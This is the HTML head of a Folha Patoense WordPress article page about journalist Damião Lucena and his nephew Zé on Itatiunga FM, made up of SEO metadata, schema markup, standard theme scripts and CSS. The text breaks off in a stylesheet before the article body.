

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/
body_size: 21607
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM | Folha Patoense</title>
	<meta name="description" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM" />
	<meta property="og:description" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-07-24T14:48:58+00:00" />
	<meta property="article:modified_time" content="2021-03-04T16:58:56+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg" />
	<meta property="og:image:width" content="717" />
	<meta property="og:image:height" content="483" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM","datePublished":"2017-07-24T14:48:58+00:00","dateModified":"2021-03-04T16:58:56+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/"},"wordCount":248,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/","url":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/","name":"Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg","datePublished":"2017-07-24T14:48:58+00:00","dateModified":"2021-03-04T16:58:56+00:00","description":"Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg","width":717,"height":483,"caption":"Damião Lucena com o sobrinho José no estúdio da Itatiunga FM"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F24%2Fdamiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F24%2Fdamiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='https://www.folhapatoense.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://www.folhapatoense.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6961832f844e1*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.9" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/17243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-4u7' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" />
<meta name="description" content="José Rodrigues de Lima Neto, o Zé, de 12 anos, é filho do empresário Luiz de Lucena Lima, e sobrinho do jornalista Damião Lucena, e pediu ao tio para partic ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/24\/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm?page&year=2017&monthnum=07&day=24&name=damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Dami\u00e3o e Z\u00e9, tio e sobrinho fazendo sucesso na Itatiunga FM"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/24\/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/07\/24\/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/07\/24\/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2021-03-04T13:58:56","datePublished":"2017-07-24T11:48:58","headline":"Dami\u00e3o e Z\u00e9, tio e sobrinho fazendo sucesso na Itatiunga FM | Folha Patoense","description":"Jos\u00e9 Rodrigues de Lima Neto, o Z\u00e9, de 12 anos, \u00e9 filho do empres\u00e1rio Luiz de Lucena Lima, e sobrinho do jornalista Dami\u00e3o Lucena, e pediu ao tio para partic ...","name":"Dami\u00e3o e Z\u00e9, tio e sobrinho fazendo sucesso na Itatiunga FM","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/07\/24\/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/07\/Eu-e-Z\u00e9-1.jpg","height":483,"width":717,"caption":"Dami\u00e3o Lucena com o sobrinho Jos\u00e9 no est\u00fadio da Itatiunga FM "},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/07\/Eu-e-Z\u00e9-1.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" />
<meta property="og:title" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM | Folha Patoense" />
<meta property="og:description" content="José Rodrigues de Lima Neto, o Zé, de 12 anos, é filho do empresário Luiz de Lucena Lima, e sobrinho do jornalista Damião Lucena, e pediu ao tio para partic ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg" />
<meta property="og:image:width" content="717" />
<meta property="og:image:height" content="483" />
<meta property="article:published_time" content="2017-07-24T11:48:58" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM | Folha Patoense" />
<meta name="twitter:description" content="José Rodrigues de Lima Neto, o Zé, de 12 anos, é filho do empresário Luiz de Lucena Lima, e sobrinho do jornalista Damião Lucena, e pediu ao tio para partic ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" />
<meta property="og:description" content="José Rodrigues de Lima Neto, o Zé, de 12 anos, é filho do empresário Luiz de Lucena Lima, e sobrinho do jornalista Damião Lucena, e pediu ao tio para participar do Programa Cotidiano durante as sua…" />
<meta property="article:published_time" content="2017-07-24T14:48:58+00:00" />
<meta property="article:modified_time" content="2021-03-04T16:58:56+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg" />
<meta property="og:image:width" content="717" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="5299142906";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
